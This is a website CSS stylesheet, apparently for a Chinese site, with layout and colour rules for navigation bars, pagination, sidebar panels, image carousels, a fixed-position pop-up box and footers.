.article_list span a{ color:#5f5f5f; }

.page{ overflow:hidden; zoom:1;}
.pagelist { height:22px; overflow:hidden; zoom:1; padding:50px 0 50px 180px; }
.pagelist li { float:left; border:#ccc 1px solid; background:#fff; color:#005fb9; font-size:12px; margin-left:5px; display:inline; }
.pagelist li.thisclass { line-height:20px; font-weight:bold; background:#d4450b; color:#fff; border:#ccc 1px solid; }
.pagelist li .pageinfo { float:left; display:block; height:20px; color:#000; line-height:20px; padding:0 6px; }
.pagelist li a { float:left; display:block; height:20px; color:#000; line-height:20px; padding:0 6px; }
.pagelist li a:hover { color:#fff; background:#d4450b; font-weight:bold; }

.xzx{ overflow:hidden; zoom:1; }
.xzx h3{ font-family:'΢���ź�'; font-size:30px; text-align:center; line-height:60px; }
.xzx p{ text-indent:2em; color:#5f5f5f; line-height:26px;  } 
.xzx img{ margin-left:10px;}

.xzxts{ overflow:hidden; zoom:1; padding:25px 0 0 9px; }
.xqh{ overflow:hidden; zoom:1; }
.xqh ul{ overflow:hidden; zoom:1; padding:20px 0 0 0; }
.xqh ul li{ float:left; width:222px; margin:0 17px 20px 0;}
.xyd{ width:340px; }
.xyd ul{ overflow:hidden; zoom:1; padding:6px 0 0 4px; }
.xyd ul li{ overflow:hidden; zoom:1; height:25px; line-height:25px;  }
.xyd ul li a{ color: #000; }

.rt1{ overflow:hidden; zoom:1; padding:10px 0;}
.rt1 p{ text-indent:2em; line-height:24px; padding-top:4px; color:#5f5f5f;  }

.rt2{ overflow:hidden; zoom:1; padding:10px 0;}
.rt2 h3{ font-weight:bold; text-align:center; line-height:30px;}
.rt2 ul{ overflow:hidden; zoom:1; padding:0;}
.rt2 ul li{ overflow:hidden; zoom:1; height:21px; line-height:21px; background:url(/themes/mytemp/images/x10.jpg) no-repeat top left; text-indent:3em; }
.rt2 ul li a{ color:#5f5f5f; }

.rt3{ overflow:hidden; zoom:1; padding:10px 0;}
.rt3 ul { float:left; overflow:hidden;zoom:1;}
.rt3 ul li{ float:left; overflow:hidden;zoom:1; width:279px;}
.rt3 p{ text-indent:2em; line-height:24px; padding-top:4px; color:#5f5f5f;  }
.dent ul{ padding-top:5px; overflow:hidden;zoom:1;}
.dent ul li{ width:55px; text-align:center; float:left; overflow:hidden;zoom:1; margin:0 10px 0 6px; display:inline;}
.zj_t2{ line-height:20px; overflow:hidden;zoom:1; color:#222222; font-family:"΢���ź�";}
.zj_t2 a{ color:#222222;}

.rt4{ overflow:hidden; zoom:1; padding:10px 0;}

.rt5{ overflow:hidden; zoom:1; padding:10px 0;}
.rt5 p{ text-indent:2em; line-height:24px; padding-top:4px; color:#5f5f5f;  }

.rt6{ overflow:hidden; zoom:1; padding:10px 0; line-height:24px; }
.rt6 img{ margin-bottom:4px; }
.rt6 p{ color:#5f5f5f; width:220px; float:left;  }

/*** lylx ***/
.tv_n_f_df{  overflow:hidden;zoom:1; }
.span3{ font-size:14px; font-family:'΢���ź�'; line-height:32px; text-align:center; display:block;}
.span3 u{ text-decoration:none; color:#cc3d03; font-size:18px; } 
.dw{ position:relative; height:64px;}
.search2{ border:1px solid #d5d5d5; padding:3px; overflow:hidden; zoom:1; width:491px; float:left; display:inline; margin-left:52px;}
.bk{ width:220px; height:32px; line-height:32px; padding:0 5px; background:url(/themes/mytemp/images/but_bg.jpg) no-repeat; border:none; float:left; display:inline;}
.search2 img{ margin:5px; float:left; display:inline; }
.button{ background:url(/themes/mytemp/images/x23.jpg) no-repeat; width:92px; height:31px; border:0; float:left; display:inline; margin-left:6px; margin-top:5px;}
.l_x{ position:absolute; left:60px; top:39px; _top:41px;}
.l_x li{ float:left; width:65px; height:26px; line-height:26px; margin-right:11px; }
.l_x li input{ width:65px; height:26px; display:block; background:url(/themes/mytemp/images/l_x.jpg) no-repeat top left; color:#8c8c8c; text-align:center; border:none;}
.l_x li input.hover5{ background:url(/themes/mytemp/images/l_x.jpg) no-repeat top right; font-weight:bold; color:#333; }

.xlylx{ overflow:hidden; zoom:1; padding:10px;  }
.xlylx p{ color:#5f5f5f; line-height:25px; margin-bottom:20px;  }
.xlylx p b{ color:#cc3d03; }

.zb_n_1 ul li{ width:340px; overflow:hidden;zoom:1; float:left; margin:15px 20px 0 0; display:inline;} 
.js_1_x{ width:222px; overflow:hidden;zoom:1;}
.js_1_x h3{ padding-bottom:8px; font-weight:bold; color:#222222;}
.js_1_x dl dd{ background:url(/themes/mytemp/images/san.png) center left no-repeat; padding-left:10px; line-height:25px; color:#5f5f5f;}
.js_1_x dl dd a{ color:#5f5f5f;}

.lmyz{ width:265px; overflow:hidden;zoom:1;}
.lmyy{ width:416px; overflow:hidden;zoom:1;}
.blnr h3{ font-size:14px; color:#022222; text-align:center; line-height:24px; font-weight:bold; padding:10px 0 0 0;}
.blnr h3 a{ color:#022222;}
.blnr p{ text-indent:2em; color:#5f5f5f; line-height:24px;}
.blnr ul li{ line-height:30px; color:#5f5f5f; overflow:hidden;zoom:1; } 
.blnr ul li a{ color:#5f5f5f;}  
#zt4{ color:#da4e11;}
#zt4 a{ color:#da4e11;} 
/*2013.11.19��*/
.renm{ width:1000px; margin:0 auto; background:url(/themes/mytemp/images/remn.png) repeat-x; height:36px; line-height:36px; position:relative; z-index:0; overflow:hidden;}
.renm p{ padding-left:8px;}
.renm p a{ color:#5f5f5f; padding:0 5px;}
.menu h3{ float:left; margin-right:20px; margin-top:5px;}
.ag1 ul li{ float:left; margin-right:11px;}
.jg ul li{ float:left; overflow:hidden;zoom:1;}

.biao1{ width:152px; margin-right:3px;}
.menu2{ color:#fff; overflow:hidden;zoom:1; font-size:14px;text-align:center;}
.menu2 a{ color:#fff;} 
.biao2{ width:70px;}
.dax1{ background:url(/themes/mytemp/images/dax1.png) no-repeat; height:50px; text-align:center;font-family:"΢���ź�"; padding-top:17px;}
.bg2{ background:#71cdc9; line-height:32px; font-family:"΢���ź�"; margin-top:3px;}
.bg5{ background:#a4de9e;line-height:32px; font-family:"΢���ź�"; margin-top:3px;}
.bg6{ background:#4792ff;line-height:32px; font-family:"΢���ź�"; margin-top:3px; margin-right:3px; display:inline;}
.bg1{ background:#ad68d7;line-height:32px;font-family:"΢���ź�"; margin-top:3px;}
.dax2{ width:80px; height:40px; float:left; background:url(/themes/mytemp/images/dax2.png) no-repeat;font-family:"΢���ź�"; padding-top:10px; margin-right:3px; display:inline;}
.dax3{ width:69px; height:40px; float:right;background:url(/themes/mytemp/images/dax3.png) no-repeat;font-family:"΢���ź�"; padding-top:10px;}
.dax4{ width:152px; height:40px; float:right;background:url(/themes/mytemp/images/dax4.png) no-repeat;font-family:"΢���ź�"; padding-top:9px; margin-top:3px;}
.dax5{ width:152px; height:40px; float:right;background:url(/themes/mytemp/images/dax5.png) no-repeat;font-family:"΢���ź�"; padding-top:9px; }
.dax6{ width:80px; height:40px; float:left;background:url(/themes/mytemp/images/dax6.png) no-repeat;font-family:"΢���ź�"; padding-top:10px; margin-top:3px;}
.dax7{ width:69px; height:40px; float:right;background:url(/themes/mytemp/images/dax7.png) no-repeat;font-family:"΢���ź�"; padding-top:10px; margin-top:3px;}
.bg8{ background:#f67abe;line-height:32px;font-family:"΢���ź�"; margin-top:3px;}
.dax8{ width:70px; height:40px; float:right;background:url(/themes/mytemp/images/dax8.png) no-repeat;font-family:"΢���ź�"; padding-top:10px; }
.dax9{ width:70px; height:40px; float:right;background:url(/themes/mytemp/images/dax9.png) no-repeat;font-family:"΢���ź�"; padding-top:10px; margin-top:3px;}
.menu2 ul li.hover{ cursor:pointer;opacity:0.6;filter:alpha(opacity=60);-moz-opacity:.6;}

.biao3{ width:123px; overflow:hidden;zoom:1;} 
.qq{ overflow:hidden; height:111px;}
.qq ul li{ float:left; overflow:hidden;zoom:1;}
/*.qq1 a{ background:url(/themes/mytemp/images/ico_link1.png) no-repeat; width:136px; height:52px; display:block;}
.qq2 a{ background:url(/themes/mytemp/images/ico_link2.png) no-repeat; width:135px; height:52px; display:block;}
.qq3 a{ background:url(/themes/mytemp/images/ico_link3.png) no-repeat; width:136px; height:59px; display:block}
.qq4 a{ background:url(/themes/mytemp/images/ico_link4.png) no-repeat; width:135px; height:59px; display:block;}*/
.qq1 a{ background:url(/themes/mytemp/images/ico_hover1.png) no-repeat; width:136px; height:52px; display:block;}
.qq2 a{ background:url(/themes/mytemp/images/ico_hover2.png) no-repeat; width:135px; height:52px; display:block;}
.qq3 a{ background:url(/themes/mytemp/images/ico_hover3.png) no-repeat; width:136px; height:59px; display:block}
.qq4 a{ background:url(/themes/mytemp/images/ico_hover4.png) no-repeat; width:135px; height:59px; display:block;}
.qq1 a:hover{ background:url(/themes/mytemp/images/ico_hover1.png) no-repeat; width:136px; height:52px;}
.qq2 a:hover{ background:url(/themes/mytemp/images/ico_hover2.png) no-repeat; width:135px; height:52px;}
.qq3 a:hover{ background:url(/themes/mytemp/images/ico_hover3.png) no-repeat; width:136px; height:59px;}
.qq4 a:hover{ background:url(/themes/mytemp/images/ico_hover4.png) no-repeat; width:135px; height:59px;}
/*rongyu_huanjing*/
.rongyu_tu {}
.rongyu_tu ul{ margin-top:13px; overflow:hidden;zoom:1;}
.rongyu_tu li{ float:left; width:196px; border:1px solid #dcdcdc; height:150px;margin:0 0 20px 20px; display:inline;  }
.rongyu_tu li img{ width:196px; height:121px;}
.rongyu_tu li h3{ font-size:12px; background:url(/themes/mytemp/images/ry_bg.jpg);font-weight:normal; line-height:24px;height:29px; text-align:center;}
.rongyu_tu li span{ background:url(/themes/mytemp/images/cont6_icon.jpg) no-repeat 25px 8px; height:29px; width:191px; display:block; padding-left:5px; line-height:29px;  }

.lad_tabe { height:auto; zoom:1; overflow:hidden; width:620px; margin:0 auto; background:#EFEFEF; }
.lad_tabe ul li { float:left; width:180px; line-height:32px; height:32px; padding-left:20px; }
.lad_tabe ul li img { vertical-align:middle; }
.lad_tabe ul li a{ color: #000;line-height:32px; height:32px; }


#winpop {z-index: 2147483648; width:830px; height:311px; position: fixed;  right:0; bottom:0; margin:0; padding:1px; overflow:hidden; display:none;}
#winpop { top: expression(offsetParent.scrollTop + offsetParent.clientHeight-offsetHeight);}
#winpop .winpoppic { width:100%; height:311px;}


.bshare-custom {
font-size: 13px;
line-height: 16px !important;
}
.wr_kuang{ width:1000px; margin:0 auto; overflow:hidden;zoom:1;}
.wr_kuangz{ background: #f7f7f7; overflow:hidden;zoom:1;}
.blank3{ height:15px; font-size:0; line-height:0; clear:both; overflow:hidden;}
.wr_nav{ background:url(/themes/mytemp/images/wr_nav_bg.png) repeat-x; height:51px; line-height:51px;}
.wr_nav ul{ overflow:hidden;zoom:1; padding-left:40px;}
.wr_nav ul li{ float:left; width:90px; text-align:center}
.wr_nav ul li a{ color:#fff; font-size:14px;}
.wr_banner{ background:url(/themes/mytemp/images/wr_banner_bg.jpg) no-repeat center top;}

.wr_tb{ width:860px; margin:0 auto; height:53px; line-height:53px; overflow:hidden;zoom:1;}
.wr_tb a{ font-size:16px; font-family:'΢���ź�'; padding-right:30px;}

.wr_sou{ height:30px; border-bottom:#ccc 1px solid; padding-left:40px;  overflow:hidden;zoom:1; background:#EFEFEF url(/themes/mytemp/images/wr_sou_1.png) no-repeat 1% center; width:960px; margin:0 auto;}
.wr_sou strong{color:#3870B2; font-size:14px; font-weight:bolder; padding-right:10px;line-height:30px;}
.wr_sou a{ color:#333; font-size:12px; padding:0 2px;line-height:30px;}
.wr_sou span{ float:right; padding-top:5px; padding-right:5px;}
.wr_text1{ width:218px; height:20px; background:#ffff; border:#ccc 1px solid; border-right:0;}

.wr_bz{ border:#ccc 2px solid; margin:0 auto; overflow:hidden;zoom:1; padding:20px 10px 15px 20px; }
.wr_bz ul{ overflow:hidden;zoom:1;}
.wr_bz ul li{ float:left; overflow:hidden;zoom:1; width:240px;}
.wr_bz ul li h3{ width:155px; float:left;}
.wr_bz ul li p{ width:64px; float:left; color:#3870B2; font-size:14px; font-weight:bolder; padding-left:4px; line-height:26px;}
.wr_bz ul li p a{ color:#333; font-size:12px; font-weight:100;}

.wr_js{ width:978px; margin:0 auto; overflow:hidden;zoom:1; border:#D8C699 1px dashed;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; padding:15px 10px;}

.wr_js_left{ width:270px;}
.wr_js_right{ width:683px;}
.wr_js_left h3{ border:#ccc 1px solid; padding:2px; margin-bottom:5px;}
.wr_js_right p{ line-height:24px; text-indent:2em; padding-bottom:20px;}

.wr_bzf{ width:978px; margin:0 auto; overflow:hidden;zoom:1; border:#D8C699 1px dashed;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; padding:15px 10px;}
.wr_bzf_left{ width:280px; background:#EFEFEF; padding-bottom:40px;}
.wr_bzf_1 ul{ padding:10px 20px;}
.wr_bzf_1 ul li{ line-height:30px; font-size:14px;}
.wr_bzf_right{ width:683px;}

.wr_bzf_left h3{ border:#ccc 4px solid; padding:2px; margin-bottom:5px; background:#fff;}
.wr_bzf_gr ul{ overflow:hidden;zoom:1;}
.wr_bzf_gr ul li{ overflow:hidden;zoom:1;padding-top:15px;}
.wr_bzf_gr ul li h3{ height:21px; background:url(/themes/mytemp/images/wr_zj_23.png) no-repeat right top; color:#3870B2; font-size:16px;font-family:'΢���ź�'; padding-left:20px; padding-bottom:6px;}
.wr_bzf_gr ul li p{ line-height:24px; text-indent:2em;}
.wr_bzf_img ul{ overflow:hidden;zoom:1; padding-top:10px;}
.wr_bzf_img ul li{ float:left; padding-left:50px;}
.wr_bzf_img ul.wr_a li{ padding-left:20px;}
.wr_bzf_img ul.wr_b li{ padding-left:15px;}
.wr_bzf_img ul.wr_c li{ padding-left:10px;}

.wr_db{ border:#BA994A 1px dashed; width:965px; padding:15px; margin:0 auto;}
.wr_db_top{ padding-bottom:25px;}
.wr_but{ width:width:670px;}
.wr_db_top span{ border:#CCCCCC 1px solid; padding:2px; float:right; margin-left:16px; display:inline;}
.wr_db_top dl{ width:670px;overflow:hidden;zoom:1; border-bottom:#CCCCCC 1px dashed;}
.wr_db_top dl dt{ width:84px; float:left;}
.wr_db_top dl dd{ float:right; width:576px; line-height:25px;}
.wr_db_top dl dd h3{ color:#6e311e; font-size:18px;font-family:'΢���ź�'; padding-top:15px;}
.wr_db_top p{ line-height:22px; text-indent:2em; padding-top:10px;width:670px;}

.wr_main{ position:relative; z-index:0; width:962px; overflow:hidden;zoom:1; height:114px; }
.wr_left{ width:19px; float:left; padding-top:40px;}
.wr_right{ width:19px; float:right; padding-top:40px;}
.wr_content{ position:absolute; z-index:1; left:44px; top:px; width:897px;}
.wr_content ul li{ float:left; margin-right:20px; display:inline;}

.wr_gcls{ border:#BA994A 1px dashed; width:965px; padding:15px; margin:0 auto; overflow:hidden;zoom:1; border-top:0;}
.wr_gcls p{ line-height:22px; text-indent:2em;}
.wr_gcls span{ padding-right:10px;}

.wr_foot{ background:#3870B2; }
.wr_foot_nav{ background:#3870B2; height:31px; line-height:31px;}
.wr_foot_nav p{ width:410px; margin:0 auto; color:#fff;}
.wr_foot_nav p a{ color:#fff; padding:0 3px;}
.wr_foot_nav p a:hover{ color:#fff;}
.wr_foot_but{ width:1000px; margin:0 auto; overflow:hidden;zoom:1;}
.wr_foot_but span{ float:left; padding-right:20px;}
.wr_foot_but p{ color:#fff; line-height:24px; padding-top:30px;}

.wr_li_one{ background:url(/themes/mytemp/images/wr_bt_2.png) no-repeat; height:33px; line-height:33px; font-size:16px;font-family:'΢���ź�'; color:#fff; padding-left:20px; font-weight:bolder;}
.wr_li_one span{ font-size:18px; padding-right:10px;}
.wr_ming2 a{ font-size:16px;font-family:'΢���ź�'; color:#fff; padding-left:48px; }
.wr_ming2{ background:url(/themes/mytemp/images/wr_zixun_22.png) no-repeat; width:228px; height:41px; line-height:31px; margin:0 auto;}


.l_amenu{ width:1000px; margin:0 auto; height:auto; zoom:1; overflow:hidden;}
.l_amenu p{ width:750px; float:left; line-height:30px; font-size:14px; padding:5px 0 0 25px;}
.l_amenu p a{ padding:0 4px; color:#575757;}
.l_amenu h3{ width:97px;}
.l_amenu h3 img{ margin-top:5px;}

.l_these{ width:1000px; margin:0 auto; height:auto; zoom:1; overflow:hidden;}
.l_these ul li{ float:left; margin-left:8px; display:inline;}


/*0718 sw  update*/
.left{ float:left;}
.right{ float:right;}
.autohei{ height:auto; overflow:hidden; zoom:1;}

.sw_blank1{ height:20px; font-size:0; line-height:0; clear:both; overflow:hidden;}
.sw_lmy1{overflow:hidden; zoom:1;}
.sw_lmy1_lt{ width:270px; height:340px;overflow:hidden; zoom:1; background:#999;}
.sw_lmy1_rt{ width:396px;overflow:hidden; zoom:1; padding-right:15px;}
.sw_lmy1_rt h3{ text-align:center; font-weight:bold; font-size:15px; padding:1px 0px 0px 0px; color:#f00;}
.sw_lmy1_rt p{ line-height:22px; text-indent:2em; padding:6px 0px 0px 0px; color:#333333;}
.sw_lmy1_rt ul{}
.sw_lmy1_rt ul li{ line-height:24px; margin-top:12px; background:#eaeaea; color:#000000;}
.sw_lmy1_rt ul li a{ color:#000000;}
.sw_lmy1_rt ul li strong{ display:inline-block; padding:0px 11px 0px 11px; background:#c74006; color:#fff; margin-right:15px;}
.sw_lmy1_rt ul li strong a{ color:#fff;}
.sw_lmy2{}
.sw_lmy2 ul{ padding:16px 0px 0px 0px;}
.sw_lmy2 ul li{ width:341px; float:left; margin-right:18px; padding:0px 0px 6px 0px;}
.sw_lmy2 ul li:nth-child(even){ margin-right:0px;}
.sw_lmy2 ul li h3{ line-height:31px; background:#efefef; border-bottom:1px solid #cccccc; padding:0px 8px 0px 5px;}
.sw_lmy2 ul li h3 strong{ font-size:15px; color:#ff0000;}
.sw_lmy2 ul li h3 span{}

.sw_lmy2_1{ padding:15px 0px 0px 0px;}
.sw_lmy2 ul li h4{ font-size:15px; font-weight:bold; color:#000000; padding:0px 0px 0px 116px;}
.sw_lmy2 ul li h4 a{ color:#000000;}
.sw_lmy2 ul li p{ line-height:22px; text-indent:2em; padding:12px 12px 0px 116px; color:#333333;}
.sw_lmy2_2{ padding:8px 0px 6px 5px;}
.sw_lmy2_2 h5{ line-height:24px; color:#545454; background:url(/themes/mytemp/images/sw_lmy_bg1.jpg) no-repeat left center; padding:0px 0px 0px 14px;}
.sw_lmy2_2 h5 a{ color:#545454;}


.sw_lmy3{overflow:hidden; zoom:1; padding:10px 0px 0px 0px;}
.sw_lmy3_lt{ width:286px; height:224px;overflow:hidden; zoom:1; background:url(/themes/mytemp/images/sw_lmy_bg2.png) no-repeat center top;}
.sw_lmy3_lt ul{ padding:36px 0px 0px 15px;}
.sw_lmy3_lt ul li{ line-height:32px; color:#000000;}
.sw_lmy3_lt ul li .sw_txt_a1{ vertical-align:middle; width:186px; height:20px; line-height:20px; border:1px solid #abadb3;}
.sw_lmy3_lt ul li span{ color:#f00;}
.sw_area_a1{ height:66px; line-height:22px; border:1px solid #abadb3; width:186px;}
.sw_sbumit_a1{ width:94px; height:24px; background:url(/themes/mytemp/images/sw_sub_ng.png) no-repeat center top; border:none;}

.sw_lmy3_rt{width:398px; height:229px;overflow:hidden; zoom:1; background:url(/themes/mytemp/images/sw_lmy_bg3.png) no-repeat center top;}
.sw_lmy3_rt ul{ padding:3px 8px 0px 17px;}
.sw_lmy3_rt ul li{ line-height:30px; padding:0px 0px 0px 14px; font-size:15px; background:url(/themes/mytemp/images/sw_lmy_bg4.png) no-repeat left center; border-bottom:1px dashed #c8c8c8;}
.sw_lmy3_rt ul li:last-child{ border:none;}
.sw_lmy3_rt ul li .sw_lmy3_rt_sp1{ color:#000000;}
.sw_lmy3_rt ul li .sw_lmy3_rt_sp1 a { color:#000000;}
.sw_lmy3_rt_sp2{ font-size:13px;}


.sw_lmy_rt_a1{ background:url(/themes/mytemp/images/sw_lmy_bg5.png) no-repeat center top #ffffff;}
.sw_lmy_rt_a1 h3{ font-size:25px; font-weight:bold; font-family:'΢���ź�'; padding:13px 0px 0px 0px; text-align:center; color:#ff0000;}
.sw_lmy_rt_a1 h4{ font-size:15px; font-family:'΢���ź�'; padding:4px 0px 0px 0px; text-align:center; color:#676767;}

.sw_lmy_rt_a1 h4 span{ color:#eb2f2e;}
.sw_lmy_rt_a1_1{ padding:15px 0px 0px 0px;}
.sw_lmy_rt_a1_1 ul{ padding:0px 8px 0px 8px;}
.sw_lmy_rt_a1_1 ul li{ line-height:30px; color:#333333; border-bottom:1px dashed #acacac; text-align:center;}
.sw_lmy_rt_a1_1 ul li span{ color:#eb110f;}
.sw_lmy55{  height:79px; background:url(/themes/mytemp/images/sw_sb1.png) no-repeat center top; padding:12px 0px 0px  244px;}



.jw_top{ background:#f7f7f7; overflow:hidden;zoppm:1;}
.jw_nav{ background:url(/themes/mytemp/images/jw_nbg.png) repeat-x; height:58px;}
.jw_nav .jw_wainav{ width:1000px; margin:0 auto; position:relative;}
.jw_nav .jw_wainav ul{ overflow:hidden;zoom:1; height:58px;}
.jw_nav .jw_wainav ul li{ width:100px; float:left; line-height:22px; text-align:center; background:url(/themes/mytemp/images/jw_nav_r.png) no-repeat right 2px;}
.jw_nav .jw_wainav ul li:hover{ background:url(/themes/mytemp/images/jw_xnbg.png) no-repeat center top;}
.jw_nav .jw_wainav ul li:hover a{ color:#ffe400;}
.jw_nav .jw_wainav ul li p{ padding-top:10px;}
.jw_nav .jw_wainav ul li p a{ font-family:"΢���ź�"; font-size:14px; color:#ffffff;}
.jw_nav .jw_wainav ul li p span{ font-family:"Arial"; color:#71b5ff;}
.jw_nav .jw_wainav dl{ background:#44bdff; position:absolute; top:54px;left:0;}
.jw_nav .jw_wainav dl dd{ font-family:"΢���ź�"; width:125px; float:left; text-align:center; line-height:22px;}
.jw_nav .jw_wainav dl dd a{ color:#fff;}



.jw_blank2{ height:20px; font-size:0; line-height:0; clear:both; overflow:hidden;}
.jw_main{ width:1000px; margin:0 auto; overflow:hidden;zoom:1;}
.jw_c1_zuo{ width:285px;}
.jw_c1_zuo2{ width:400px; margin-left:15px; display:inline;}
.jw_c1_biaoti { border:1px solid #dbdbdb; border-right:none; border-bottom:none;}
.jw_c1_biaoti ul{ overflow:hidden;zoom:1;}
.jw_c1_biaoti ul li{ float:left; width:198px; border-bottom:1px solid #dbdbdb; border-right:1px solid #dbdbdb; height:39px; line-height:39px; text-align:center; font-family:"΢���ź�"; font-size:16px; color:#7b7b7b;} 
.jw_c1_biaoti ul li span{ padding-left:5px;}
.jw_c1_biaoti ul li img{ vertical-align:middle;}
.jw_c1_biaoti ul li.hover{ color:#2767ae; border-bottom:none;}
.jw_c1_xm{ border:1px solid #dbdbdb; border-top:none; padding:13px; padding-bottom:5px;}
.jw_c1_xm h2{ font-family:"΢���ź�"; font-size:18px; color:#545454; text-align:center; font-weight:bold;}
.jw_c1_xm h2 a{font-family:"΢���ź�"; font-size:18px; color:#545454; text-align:center; font-weight:bold;}
.jw_c1_xm dl{ overflow:hidden;zoom:1; padding-top:15px; padding-bottom:10px; border-bottom:1px dashed #8c8c8c;}
.jw_c1_xm dl dt{ float:left; width:136px;}
.jw_c1_xm dl dd{ float:right; width:226px;}
.jw_c1_xm dl dd p{ line-height:21px; text-indent:2em; color:#545454;}
.jw_c1_xm dl dd p a{ color:#f35700;}
.jw_c1_xm ul li{ line-height:#545454; line-height:27px; font-family:"΢���ź�"; font-size:14px;}
.jw_c1_xm ul li a{ color:#545454;}
.jw_c1_xm ul li span{ float:right;}
.jw_c1_you{ width:285px;}
.jw_c1_xm2{ border:1px solid #dbdbdb; padding-bottom:10px;}
.jw_c1_xm2 h2{ font-size:20px; font-weight:bold; color:#2568af; text-align:center; padding:10px 0;}
.jw_c1_xm2 h3{ padding:10px 0;}
.jw_c1_xm2 p{ line-height:21px; font-size:14px; text-indent:2em; color:#545454; padding:13px;}
.jw_c1_xm2 p a{ color:#f35700;}
 
.jw_c2_zuo{ width:255px;}
.jw_c2_zuo ul{ overflow:hidden;zoom:1;}
.jw_c2_zuo ul li{ width:84px; float:left; margin-right:1px; text-align:center; line-height:20px; font-family:"΢���ź�"; font-size:13px; padding:24px 0; margin-bottom:1px;}
.jw_c2_zuo ul li a{ color:#ffffff;}
.jw_c2_lv{ background:#66bd86;}
.jw_c2_qing{ background:#7b9abc;}
.jw_c2_lan{ background:#66cccc;}
.jw_c2_zuo2{ width:425px;}
.jw_c2_zuo2 ul{ overflow:hidden;zoom:1;}
.jw_c2_zuo2 ul li{ width:84px; float:left; margin-right:1px; text-align:center; line-height:20px; font-family:"΢���ź�"; font-size:13px; margin-bottom:1px;}
.jw_c2_zuo2 ul li a{ color:#fff;}
.jw_c2_zuo2 ul .jw_c2_chang{ width:169px;}
.jw_c2_zuo2 ul .jw_c2_gao{ padding:24px 0;}
.jw_c2_you{ width:320px;}
.jw_c2_shang dl{ overflow:hidden;zoom:1; }
.jw_c2_shang dl dt{ float:left; width:199px;}
.jw_c2_shang dl dd{ float:right; width:120px;}
.jw_c2_shang dl dd ul li{ margin-bottom:1px;}
.jw_c2_shang dl dd ul li p{ text-align:center; font-family:"΢���ź�"; font-size:13px; }
.jw_c2_hang{ line-height:64px;}
.jw_c2_shang dl dd ul .jw_c2_xgao{ padding:13px 0;}
.jw_c2_shang dl dd ul li a{ color:#fff;}
.jw_c2_xia dl{ overflow:hidden;zoom:1;}
.jw_c2_xia dl dt{ float:left; width:180px;}
.jw_c2_xia dl dt ul{ overflow:hidden;zoom:1;}
.jw_c2_xia dl dt ul li{ float:left; width:89px; margin-right:1px; margin-bottom:1px; font-family:"΢���ź�"; font-size:14px; text-align:center; margin-top:1px; line-height:21px;}
.jw_c2_xia dl dt ul li a{ color:#fff;}
.jw_c2_xia dl dd{ float:right; width:140px;}
.jw_c2_lv2{ background:#98b4a2; padding:23px 0;}
.jw_c2_lan2{ background:#00aaaa; width:179px; text-align:center; line-height:20px; font-size:14px; padding:5px 0;}
.jw_c2_lan2 a{ color:#fff;}

.jw_con03{ border:1px solid #d1d1d7; background:url(/themes/mytemp/images/jw_con03_bg.jpg) repeat left top; overflow:hidden; zoom:1; height:auto; padding:11px 10px 16px 10px; }
.jw_con03lf{ width:648px; height:auto; overflow:hidden; zoom:1; }
.jw_con03lf_sub{ height:auto; overflow:hidden; zoom:1;  }
.jw_zj{ width:228px; overflow:hidden; zoom:1;}
.jw_zjbk{ overflow:hidden; zoom:1; width:225px; height:241px; background:url(/themes/mytemp/images/jw_zj_bg.png) no-repeat; padding:3px 0 0 3px}
.jw_zjzx{ width:184px; height:24px; line-height:24px; background:url(/themes/mytemp/images/jw_img19.jpg) no-repeat; overflow:hidden; zoom:1; margin-top:12px; margin-left:7px; text-align:center;}
.jw_zjzx a{ margin:0 22px;}
.jw_information{ overflow:hidden; zoom:1; width:400px; }
.jw_information h3{ color:#333; font-family:"΢���ź�"; font-size:16px; margin-bottom:10px;}
.jw_information h3 strong{ font-size:24px; padding-right:5px;color:#545454;}
.jw_information p{ clear:both;line-height:26px;  font-family:"΢���ź�"; font-size:14px; color:#545454; margin-bottom:9px; }
.jw_information p span{float:left; background:url(/themes/mytemp/images/jw-c3ccly.png) no-repeat center 5px; color:#fff; height:26px; padding-left:8px; width:71px; }

.jw_scroll{ overflow:hidden; zoom:1; width:648px; padding-top:15px; }
.jw_scroll #boxfive09{ float:left;}
#boxfive09 li{ float:left; width:83px; padding:0 10px; height:110px; }
#boxfive09 li img{ border:3px solid #c6c6ce;}
#boxfive09 li.hover img{ border:3px solid #05408e;}
#boxfive09 li a:hover img{ border:3px solid #05408e; display:block;}
#boxfive09 li span{ height:20px; line-height:20px; text-align:center; display:block; }
#prev09{ float:left; width:12px; height:103px; background:url(/themes/mytemp/images/jw_img25.jpg) no-repeat left top; margin-right:4px; cursor:pointer;}
#next09{ float:right; width:12px; height:103px; background:url(/themes/mytemp/images/jw_img25.jpg) no-repeat right top; cursor:pointer;}

.jw_con03rt{ width:287px; background-color:#e7f3fe; padding:5px; overflow:hidden; zoom:1;}
.jw_con03rt_sub{ border:1px solid #6999ce; overflow:hidden; zoom:1; padding-top:12px; background-color:#fff;}
.jw_infor{ text-align:center; line-height:26px; overflow:hidden; zoom:1; margin:10px 0; margin-left:20px;_margin-left:0px;}
.jw_sl{ width:218px; height:29px; background:url(/themes/mytemp/images/jw_img21.jpg) no-repeat; text-align:center; line-height:29px; overflow:hidden; zoom:1; margin-left:33px;}
.jw_sl span{ font-size:24px; color:#f00; font-family:'΢���ź�';}
.jw_yy{ background-color:#e7f3fe; text-align:center; padding:12px 0 10px 0; margin-top:16px; }
.jw_yy img{ margin:0 3px;}

.jw_cont04{ border:1px solid #dbdbdb; padding:18px 15px; padding-bottom:0;}
.jw_c4_zuo{ width:733px; overflow:hidden;zoom:1;}
.jw_c4_ul{ width:145px;}
.jw_c4_ul ul li{ margin-bottom:15px;}
.jw_c4_ul ul #jw_c4a1{ background:url(/themes/mytemp/images/j4_c411.png) no-repeat left center; height:69px;}
.jw_c4_ul ul #jw_c4a2{ background:url(/themes/mytemp/images/j4_c422.png) no-repeat left center; height:69px;}
.jw_c4_ul ul #jw_c4a3{ background:url(/themes/mytemp/images/j4_c433.png) no-repeat left center; height:69px;}
.jw_c4_ul ul #jw_c4a4{ background:url(/themes/mytemp/images/j4_c444.png) no-repeat left center; height:69px;}
.jw_c4_ul ul #jw_c4a5{ background:url(/themes/mytemp/images/j4_c455.png) no-repeat left center; height:69px;}
.jw_c4_ul ul #jw_c4a6{ background:url(/themes/mytemp/images/j4_c466.png) no-repeat right center; height:69px;}
.jw_c4_ul ul #jw_c4a7{ background:url(/themes/mytemp/images/j4_c477.png) no-repeat right center; height:69px;}
.jw_c4_ul ul #jw_c4a8{ background:url(/themes/mytemp/images/j4_c488.png) no-repeat right center; height:69px;}
